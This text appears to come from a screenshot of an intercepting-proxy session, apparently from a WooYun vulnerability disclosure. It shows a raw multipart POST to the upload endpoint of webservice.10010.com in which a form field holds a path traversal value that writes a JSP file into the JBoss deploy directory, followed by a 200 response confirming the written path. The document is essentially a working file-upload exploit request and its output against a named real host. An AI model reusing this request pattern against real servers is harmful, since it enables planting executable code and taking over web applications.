 Go Cancel < | ▼ > | ▼ Target: http://webservice.10010.com
Request
Raw Params Headers Hex
POST /web/icc/doUpload HTTP/1.1
Host: webservice.10010.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:19.0) Gecko/20100101 Firefox/19.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------109942272327874
Content-Length: 567
-----------------------------109942272327874
Content-Disposition: form-data; name= ; filename="1.jpg"
Content-Type: application/octet-stream
test
-----------------------------109942272327874
Content-Disposition: form-data; name="
/../../iccap/server/default/deploy/web.war/testabc.jsp
-----------------------------109942272327874
Content-Disposition: form-data; name="ft"
10
-----------------------------109942272327874
Content-Disposition: form-data; name=" "
.zip
-----------------------------109942272327874--
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: nginx/1.7.5
Date: Wed, 02 Dec 2015 15:37:48 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 162
Connection: keep-alive
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA date=200807181439)/JBossWeb-2.0
Set-Cookie: JSESSIONID=09B7A3EB38A516491D3869C403FE7C3D; Path=/
<ul
class="successMessage"><li><span>1|http://webservice.10010.com/web/common/getfile.jsp?p=../../icca
p/server/default/deploy/web.war/testabc.jsp</span></li></ul>
www.wooyun.org